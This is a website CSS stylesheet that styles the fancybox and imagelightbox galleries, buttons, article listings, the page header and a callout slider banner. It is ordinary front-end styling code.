.fancybox-slide > * { display: inline-block; position: relative; padding: 24px; margin: 44px 0 44px; border-width: 0; vertical-align: middle; text-align: left; background-color: #fff; overflow: auto; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-slide .fancybox-image-wrap { position: absolute; top: 0; left: 0; margin: 0; padding: 0; border: 0; z-index: 99995; background: transparent; cursor: default; overflow: visible; -webkit-transform-origin: top left; transform-origin: top left; background-size: 100% 100%; background-repeat: no-repeat; -webkit-backface-visibility: hidden; backface-visibility: hidden; }

.fancybox-can-zoomOut .fancybox-image-wrap { cursor: -webkit-zoom-out; cursor: zoom-out; }

.fancybox-can-zoomIn .fancybox-image-wrap { cursor: -webkit-zoom-in; cursor: zoom-in; }

.fancybox-can-drag .fancybox-image-wrap { cursor: -webkit-grab; cursor: grab; }

.fancybox-is-dragging .fancybox-image-wrap { cursor: -webkit-grabbing; cursor: grabbing; }

.fancybox-image, .fancybox-spaceball { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; border: 0; max-width: none; max-height: none; }

.fancybox-spaceball { z-index: 1; }

.fancybox-slide--iframe .fancybox-content { padding: 0; width: 80%; height: 80%; max-width: calc(100% - 100px); max-height: calc(100% - 88px); overflow: visible; background: #fff; }

.fancybox-iframe { display: block; margin: 0; padding: 0; border: 0; width: 100%; height: 100%; background: #fff; }

.fancybox-error { margin: 0; padding: 40px; width: 100%; max-width: 380px; background: #fff; cursor: default; }

.fancybox-error p { margin: 0; padding: 0; color: #444; font: 16px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; }

.fancybox-close-small { position: absolute; top: 0; right: 0; width: 44px; height: 44px; padding: 0; margin: 0; border: 0; border-radius: 0; outline: none; background: transparent; z-index: 10; cursor: pointer; }

.fancybox-close-small:after { content: '×'; position: absolute; top: 5px; right: 5px; width: 30px; height: 30px; font: 20px/30px Arial,"Helvetica Neue",Helvetica,sans-serif; color: #888; font-weight: 300; text-align: center; border-radius: 50%; border-width: 0; background: #fff; -webkit-transition: background .25s; transition: background .25s; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 2; }

.fancybox-close-small:focus:after { outline: 1px dotted #888; }

.fancybox-close-small:hover:after { color: #555; background: #eee; }

.fancybox-slide--iframe .fancybox-close-small { top: 0; right: -44px; }

.fancybox-slide--iframe .fancybox-close-small:after { background: transparent; font-size: 35px; color: #aaa; }

.fancybox-slide--iframe .fancybox-close-small:hover:after { color: #fff; }

/* Caption */
.fancybox-caption-wrap { bottom: 0; left: 0; right: 0; padding: 60px 30px 0 30px; background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(20%, rgba(0, 0, 0, 0.1)), color-stop(40%, rgba(0, 0, 0, 0.2)), color-stop(80%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.8))); background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%); pointer-events: none; }

.fancybox-caption { padding: 30px 0; border-top: 1px solid rgba(255, 255, 255, 0.4); font-size: 14px; font-family: "Helvetica Neue",Helvetica,Arial,sans-serif; color: #fff; line-height: 20px; -webkit-text-size-adjust: none; }

.fancybox-caption a, .fancybox-caption button, .fancybox-caption select { pointer-events: all; }

.fancybox-caption a { color: #fff; text-decoration: underline; }

/* Buttons */
.fancybox-button { display: inline-block; position: relative; margin: 0; padding: 0; border: 0; width: 44px; height: 44px; line-height: 44px; text-align: center; background: transparent; color: #ddd; border-radius: 0; cursor: pointer; vertical-align: top; outline: none; }

.fancybox-button[disabled] { cursor: default; pointer-events: none; }

.fancybox-infobar__body, .fancybox-button { background: rgba(30, 30, 30, 0.6); }

.fancybox-button:hover:not([disabled]) { color: #fff; background: rgba(0, 0, 0, 0.8); }

.fancybox-button::before, .fancybox-button::after { content: ''; pointer-events: none; position: absolute; background-color: currentColor; color: currentColor; opacity: 0.9; -webkit-box-sizing: border-box; box-sizing: border-box; display: inline-block; }

.fancybox-button[disabled]::before, .fancybox-button[disabled]::after { opacity: 0.3; }

.fancybox-button--left::after, .fancybox-button--right::after { top: 18px; width: 6px; height: 6px; background: transparent; border-top: solid 2px currentColor; border-right: solid 2px currentColor; }

.fancybox-button--left::after { left: 20px; -webkit-transform: rotate(-135deg); transform: rotate(-135deg); }

.fancybox-button--right::after { right: 20px; -webkit-transform: rotate(45deg); transform: rotate(45deg); }

.fancybox-button--left { border-bottom-left-radius: 5px; }

.fancybox-button--right { border-bottom-right-radius: 5px; }

.fancybox-button--close::before, .fancybox-button--close::after { content: ''; display: inline-block; position: absolute; height: 2px; width: 16px; top: calc(50% - 1px); left: calc(50% - 8px); }

.fancybox-button--close::before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

.fancybox-button--close::after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* Navigation arrows */
.fancybox-arrow { position: absolute; top: 50%; margin: -50px 0 0 0; height: 100px; width: 54px; padding: 0; border: 0; outline: none; background: none; cursor: pointer; z-index: 99995; opacity: 0; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-transition: opacity .25s; transition: opacity .25s; }

.fancybox-arrow::after { content: ''; position: absolute; top: 28px; width: 44px; height: 44px; background-color: rgba(30, 30, 30, 0.8); background-image: url([data-uri]); background-repeat: no-repeat; background-position: center center; background-size: 24px 24px; }

.fancybox-arrow--right { right: 0; }

.fancybox-arrow--left { left: 0; -webkit-transform: scaleX(-1); transform: scaleX(-1); }

.fancybox-arrow--right::after, .fancybox-arrow--left::after { left: 0; }

.fancybox-show-nav .fancybox-arrow { opacity: 0.6; }

.fancybox-show-nav .fancybox-arrow[disabled] { opacity: 0.3; }

/* Loading indicator */
.fancybox-loading { border: 6px solid rgba(100, 100, 100, 0.4); border-top: 6px solid rgba(255, 255, 255, 0.6); border-radius: 100%; height: 50px; width: 50px; -webkit-animation: fancybox-rotate .8s infinite linear; animation: fancybox-rotate .8s infinite linear; background: transparent; position: absolute; top: 50%; left: 50%; margin-top: -25px; margin-left: -25px; z-index: 99999; }

@-webkit-keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

/* Transition effects */
.fancybox-animated { -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1); transition-timing-function: cubic-bezier(0, 0, 0.25, 1); }

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous, .fancybox-fx-fade.fancybox-slide--next { opacity: 0; -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.fancybox-fx-fade.fancybox-slide--current { opacity: 1; }

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous { -webkit-transform: scale3d(1.5, 1.5, 1.5); transform: scale3d(1.5, 1.5, 1.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--next { -webkit-transform: scale3d(0.5, 0.5, 0.5); transform: scale3d(0.5, 0.5, 0.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; }

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous { -webkit-transform: rotate(-360deg); transform: rotate(-360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--next { -webkit-transform: rotate(360deg); transform: rotate(360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--current { -webkit-transform: rotate(0deg); transform: rotate(0deg); opacity: 1; }

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous { -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--next { -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); transform: scale3d(1, 1, 1) translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); }

.fancybox-fx-tube.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); }

.fancybox-fx-tube.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); }

/* Styling for Small-Screen Devices */
@media all and (max-width: 800px) { .fancybox-infobar { left: 0; margin-left: 0; }
  .fancybox-button--left, .fancybox-button--right { display: none !important; }
  .fancybox-caption { padding: 20px 0; margin: 0; } }

/* Fullscreen  */
.fancybox-button--fullscreen::before { width: 15px; height: 11px; left: calc(50% - 7px); top: calc(50% - 6px); border: 2px solid; background: none; }

/* Slideshow button */
.fancybox-button--play::before, .fancybox-button--pause::before { top: calc(50% - 6px); left: calc(50% - 4px); background: transparent; }

.fancybox-button--play::before { width: 0; height: 0; border-top: 6px inset transparent; border-bottom: 6px inset transparent; border-left: 10px solid; border-radius: 1px; }

.fancybox-button--pause::before { width: 7px; height: 11px; border-style: solid; border-width: 0 2px 0 2px; }

/* Thumbs */
.fancybox-thumbs { display: none; }

.fancybox-button--thumbs { display: none; }

@media all and (min-width: 800px) { .fancybox-button--thumbs { display: inline-block; }
  .fancybox-button--thumbs span { font-size: 23px; }
  .fancybox-button--thumbs::before { width: 3px; height: 3px; top: calc(50% - 2px); left: calc(50% - 2px); -webkit-box-shadow: 0 -4px 0, -4px -4px 0, 4px -4px 0, 0 0 0 32px inset, -4px 0 0, 4px 0 0, 0 4px 0, -4px 4px 0, 4px 4px 0; box-shadow: 0 -4px 0, -4px -4px 0, 4px -4px 0, 0 0 0 32px inset, -4px 0 0, 4px 0 0, 0 4px 0, -4px 4px 0, 4px 4px 0; }
  .fancybox-thumbs { position: absolute; top: 0; right: 0; bottom: 0; left: auto; width: 220px; margin: 0; padding: 5px 5px 0 0; background: #fff; word-break: normal; -webkit-tap-highlight-color: transparent; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 99995; }
  .fancybox-show-thumbs .fancybox-thumbs { display: block; }
  .fancybox-show-thumbs .fancybox-inner { right: 220px; }
  .fancybox-thumbs > ul { list-style: none; position: absolute; position: relative; width: 100%; height: 100%; margin: 0; padding: 0; overflow-x: hidden; overflow-y: auto; font-size: 0; }
  .fancybox-thumbs > ul > li { float: left; overflow: hidden; max-width: 50%; padding: 0; margin: 0; width: 105px; height: 75px; position: relative; cursor: pointer; outline: none; border: 5px solid transparent; border-top-width: 0; border-right-width: 0; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-box-sizing: border-box; box-sizing: border-box; }
  li.fancybox-thumbs-loading { background: rgba(0, 0, 0, 0.1); }
  .fancybox-thumbs > ul > li > img { position: absolute; top: 0; left: 0; min-width: 100%; min-height: 100%; max-width: none; max-height: none; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }
  .fancybox-thumbs > ul > li:before { content: ''; position: absolute; top: 0; right: 0; bottom: 0; left: 0; border-radius: 2px; border: 4px solid #4ea7f9; z-index: 99991; opacity: 0; -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); }
  .fancybox-thumbs > ul > li.fancybox-thumbs-active:before { opacity: 1; } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1, #container .sub-banner #sub-banner-container > *, .sub-banner #container #sub-banner-container > *, #container .sub-banner #sub-banner-container h1, .sub-banner #sub-banner-container #container h1, #container .product-details-header { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span, #container .sub-banner #sub-banner-container > * span, .sub-banner #container #sub-banner-container > * span, #container .sub-banner #sub-banner-container h1 span, .sub-banner #sub-banner-container #container h1 span, #container .product-details-header span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container .sub-banner #sub-banner-container > * a:hover, .sub-banner #container #sub-banner-container > * a:hover, #container .product-details-header a:hover, #container h1 a:hover span, #container .sub-banner #sub-banner-container > * a:hover span, .sub-banner #container #sub-banner-container > * a:hover span, #container .product-details-header a:hover span, #container h1 a:focus, #container .sub-banner #sub-banner-container > * a:focus, .sub-banner #container #sub-banner-container > * a:focus, #container .product-details-header a:focus, #container h1 a:focus span, #container .sub-banner #sub-banner-container > * a:focus span, .sub-banner #container #sub-banner-container > * a:focus span, #container .product-details-header a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #fefefe; }

*:focus { outline: 0; }

.wrapper { overflow: hidden; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; margin-bottom: 0.55556rem; font-style: italic; color: #000; }

blockquote cite { font-style: normal; font-size: 1rem; font-weight: 700; color: #000; }

blockquote cite span { display: block; font-weight: 300; font-size: 0.88889rem; font-style: italic; }

.callout { background: #f4f4f4; font-weight: 600; }

.button, .locations .location-container .store-map a { border: 1px solid #dcdcdc; }

.button:not(.secondary), .locations .location-container .store-map a:not(.secondary) { border: 2px solid #326abb; font-weight: 700; -webkit-box-shadow: inset 0 0 0 #326abb; box-shadow: inset 0 0 0 #326abb; -webkit-transition: .3s; transition: .3s; }

.button:not(.secondary):hover, .locations .location-container .store-map a:not(.secondary):hover { color: #fff; -webkit-box-shadow: inset 0 0 0 50px #326abb; box-shadow: inset 0 0 0 50px #326abb; }

.button.secondary, .locations .location-container .store-map a.secondary { color: #fff; font-weight: 600; -webkit-box-shadow: inset 0 0 0 0 #fff; box-shadow: inset 0 0 0 0 #fff; font-size: 1rem; -webkit-transition: .3s; transition: .3s; }

.button.secondary i, .locations .location-container .store-map a.secondary i { background: #fff; border-radius: 50%; color: #be2d51; margin-left: 0.27778rem; }

.button.secondary:hover, .locations .location-container .store-map a.secondary:hover { color: #be2d51; -webkit-box-shadow: inset 0 0 0 50px #fff; box-shadow: inset 0 0 0 50px #fff; }

.h3-box { border: 1px solid #333; border-radius: 5px; overflow: hidden; margin-bottom: 1.66667rem; padding: 0 1.66667rem 1.66667rem; }

.h3-box h3 { border: 0; margin: 0 -1.66667rem 1.11111rem; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

.content { background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.content .content-sub-text { height: 100%; border: 1px solid #c6c6c6; background-color: #f2f2f2; }

.content .content-main input[type="text"].form_text, .content .content-main input[type="email"].form_text, .content .content-main input[type="url"], .content .content-main textarea.form_textarea, .content .content-main select { border: 1px solid #ababab; }

.content .content-main ul { margin-left: 1.94444rem; }

@media print, screen and (min-width: 40em) { .content .content-main ul { margin-left: 2.77778rem; } }

.content .content-main .pollutiond6_wrap ul { margin-left: 0; }

.content .content-main .fm-question { color: #326abb; }

.content .content-main input[type="submit"].buttons { border: 1px solid #326abb; }

.content .content-main .form-required-div { color: #000; text-align: left; }

.clouds ul.custom-list li { background-image: url("/images/image-list.png"); padding: 0 0 0 1.55556rem; }

ul.custom-list { margin: 0 0 1.11111rem 0; padding: 0; list-style: none; }

ul.custom-list li { margin: 0.66667rem 0 0.33333rem 0; padding: 0 0 0 1.22222rem; color: #000; font-size: 1rem; line-height: 1.33333rem; background-image: url("/images/image-list-small.png"); background-repeat: no-repeat; background-position: 0 2px; }

.frame, .picframe, .location .location__image img { border: 5px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); }

.noframe, .picframe, .location .location__image img, .innerframe { display: block; margin: 0 auto 1.11111rem; }

@media print, screen and (min-width: 40em) { .noframe.left, .left.picframe, .location .location__image img.left, .left.innerframe { margin-right: 1.66667rem; float: left; width: auto; } }

@media print, screen and (min-width: 64em) { .noframe.left, .left.picframe, .location .location__image img.left, .left.innerframe { max-width: 40%; } }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .location .location__image img.right, .right.innerframe { margin-left: 1.66667rem; float: right; width: auto; } }

@media print, screen and (min-width: 64em) { .noframe.right, .right.picframe, .location .location__image img.right, .right.innerframe { max-width: 40%; } }

.innerframe { outline: 15px solid rgba(255, 255, 255, 0.5); outline-offset: -15px; -webkit-box-shadow: 0px 0px 0px 1px #fff; box-shadow: 0px 0px 0px 1px #fff; }

.browsehappy { background: #fff; padding: 0.55556rem 1.66667rem; text-align: center; color: #000; }

.button, .locations .location-container .store-map a { text-decoration: none; }

.button.full, .locations .location-container .store-map a.full { display: block; }

#ImageAuthorizationTable img { max-width: none; }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.articles-list article, .articles-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #fff; }

.articles-list article table tbody td .downloads_ind_table tbody td:nth-of-type(1), .articles-primary table tbody td .downloads_ind_table tbody td:nth-of-type(1) { padding: 0.22222rem 0.27778rem 0.27778rem 0.27778rem; }

.articles-list article table tbody td .downloads_ind_table tbody td:nth-of-type(1) img, .articles-primary table tbody td .downloads_ind_table tbody td:nth-of-type(1) img { display: none; }

.articles-list article table tbody td .downloads_ind_table tbody td:nth-of-type(2) div a, .articles-primary table tbody td .downloads_ind_table tbody td:nth-of-type(2) div a { font-size: 1rem; }

@media print, screen and (min-width: 40em) { .articles-list article table tbody td .downloads_ind_table tbody td:nth-of-type(1) img, .articles-primary table tbody td .downloads_ind_table tbody td:nth-of-type(1) img { display: inline-block; } }

@media print, screen and (min-width: 64em) { .articles-list article table tbody td, .articles-primary table tbody td { padding: 0.44444rem 0.55556rem 0.55556rem 0.55556rem; }
  .articles-list article table tbody td .downloads_ind_table tbody td:nth-of-type(1), .articles-primary table tbody td .downloads_ind_table tbody td:nth-of-type(1) { padding: 0.44444rem 0.55556rem 0.55556rem 0.55556rem; }
  .articles-list article table tbody td .downloads_ind_table tbody td:nth-of-type(2) div a, .articles-primary table tbody td .downloads_ind_table tbody td:nth-of-type(2) div a { font-size: 1.22222rem; } }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid #b3b3b3; background: #e6e6e6; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #cccccc; }

.paged-results a.page-notselected:hover { color: #fff; background: #e6e6e6; border: 1px solid #b3b3b3; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="article-id-"]::before, .articles-list article[class*="article-id-"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="article-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

/*======================================= HLM Modules =======================================*/
header.page-header .logo { margin: 0.55556rem 0; padding: 0 0.55556rem; }

header.page-header .tagline { margin: 0.83333rem 0 0 0; color: #333; font-size: 1rem; font-style: italic; font-weight: bold; text-align: center; text-shadow: 0px 1px 0px #ffffff; }

header.page-header .tagline strong { display: block; }

header.page-header .contact { display: inline-block; margin: 0.27778rem 0 0.83333rem 0; color: #fff; font-size: 1.22222rem; font-weight: bold; text-align: center; }

header.page-header .phone { color: #326abb; font-size: 1.11111rem; font-weight: bold; line-height: 1.4; text-transform: uppercase; }

header.page-header .phone a { color: inherit; font-weight: bold; text-decoration: none; }

header.page-header form ::-webkit-input-placeholder { font-style: normal; }

header.page-header form :-moz-placeholder { /* Firefox 18- */ font-style: normal; }

header.page-header form ::-moz-placeholder { /* Firefox 19+ */ font-style: normal; }

header.page-header form :-ms-input-placeholder { font-style: normal; }

header.page-header .social-links { display: none; }

@media print, screen and (min-width: 40em) { header.page-header .logo { margin: 0.55556rem 0; }
  header.page-header .tagline { margin: 0.83333rem 0 0 0; }
  header.page-header .contact { margin: 0.83333rem 0; padding-left: 0; text-align: right; } }

@media print, screen and (min-width: 64em) { header.page-header .social-links { display: block; text-align: center; margin-bottom: -1.11111rem; position: relative; z-index: 10; }
  header.page-header .social-links a { margin-bottom: 0; margin-top: 0.55556rem; font-size: 0.88889rem; width: 1.38889rem; height: 1.38889rem; }
  header.page-header .cart-item { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  header.page-header .branding { text-align: left; }
  header.page-header .logo { margin: 0.83333rem 0; }
  header.page-header .tagline { margin: 0.83333rem 0; font-size: 1rem; }
  header.page-header .contact { margin: 0.83333rem 0; } }

/*======================================= Banner - MYCE Callout Slider =======================================*/
.banner.myce-callout-slider { position: relative; background: url("/images/slider-bg.jpg") center; background-size: cover; background-color: #fefefe; }

.banner.myce-callout-slider .callout-slide::before, .banner.myce-callout-slider .callout-slide::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.banner.myce-callout-slider .callout-slide::after { clear: both; }

.banner.myce-callout-slider br { display: none; }

.banner.myce-callout-slider .heading { margin: 1.11111rem 0 0.55556rem 0; color: #fff; line-height: 1.2; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-size: 1.55556rem; font-weight: bold; text-shadow: 0 1px 0 rgba(0, 0, 0, 0.35); }

.banner.myce-callout-slider .heading + img { margin: 0; }

.banner.myce-callout-slider .message { margin: 0.55556rem 0 1.11111rem 0; color: #fff; font-size: 0.85556rem; font-weight: normal; text-shadow: 0 1px 0 rgba(0, 0, 0, 0.35); }

.banner.myce-callout-slider .flex-control-nav { z-index: 100; }

